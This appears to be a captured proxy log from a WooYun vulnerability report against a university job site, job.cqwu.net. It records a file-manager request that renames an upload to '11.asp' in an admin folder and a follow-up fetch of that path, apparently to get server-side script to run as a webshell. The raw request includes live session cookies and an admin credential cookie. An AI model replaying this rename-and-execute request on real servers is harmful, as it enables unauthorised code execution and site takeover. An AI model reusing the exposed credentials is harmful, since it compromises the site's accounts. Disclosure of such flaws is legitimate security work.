 # Host Method URL Params Edited Status Length MIME type Extension Title
1 http://job.cqwu.net POST /User/user_files.asp?ChannelID=0... 200 801 HTML asp ÎÄ¼þ¹ÜÀí
2 http://job.cqwu.net GET /User/user_files.asp 200 6203 HTML asp ÎÄ¼þ¹ÜÀí
3 http://job.cqwu.net GET /User/user_files.asp?ChannelID=0... 200 9207 HTML asp ÎÄ¼þ¹ÜÀí
5 http://job.cqwu.net GET /KS_Editor/images/FileIcon/jpg.gif 404 1515 HTML gif ÎÞ·¨ÕÒµ½¸ÃÒ³
6 http://job.cqwu.net GET /UpFiles/User/admin/11.asp/201... 200 206 text jpg
Original request Edited request Response
Raw Params Headers Hex
POST /User/user_files.asp?ChannelID=0&topdir=/UpFiles/User/admin/&action=Rname&OpTypeStr=&NewName=11.asp HTTP/1.1
Host: job.cqwu.net
Content-Length: 29
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://job.cqwu.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://job.cqwu.net/User/user_files.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDAQCARBAS=NGLDGFBCJHJOJLHFCKOHAGCJ; CNZZDATA2142386=cnzz_eid%3D731476035-1436840096-%26ntime%3D1436840096;
jobcqwunet=Password=49ba59abbe56e057&UserName=admin
FolderId=upface12&CurrentDir=
www.wooyun.org